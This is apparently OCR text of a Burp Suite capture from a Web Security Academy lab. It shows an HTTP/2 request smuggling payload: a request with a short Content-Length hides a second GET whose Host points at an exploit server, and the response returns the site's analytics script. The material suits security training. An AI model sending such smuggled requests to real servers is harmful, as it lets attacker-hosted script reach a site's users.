 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a0a00f0043d8663829f34c800d30018.web-security-academy.net \r \n
3 Cookie: session=B3LiF7FBl5KdzUiUkyPVXDpoDAZdl9Tj \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 abcdGET /resources/js/analyticsFetcher.js HTTP/1.1 \r \n
7 Host: exploit-0a6600ba046a86708218330f019000be.exploit-server.net \r \n
8 Content-Length: 10 \r \n
9 \r \n
10 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 230
6
7 setTimeout(() => {
8 const script = document.createElement('script');
9 document.body.appendChild(script);
10 uid = Math.random().toString(10).substr(2, 10);
11 script.src = '/resources/js/analytics.js?uid=' + uid;
12 },
5000);